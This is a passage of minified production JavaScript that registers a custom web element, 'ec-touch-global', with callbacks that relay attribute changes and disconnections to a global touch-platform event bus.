e.default({mountPoint:t[0],parameters:t[1]})})}(r,n)}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],a=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],n&&f(r.prototype,n),a&&f(r,a),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,a}(l(HTMLElement));customElements.define("ec-touch-global",y),ecw_web_components_prod={}})();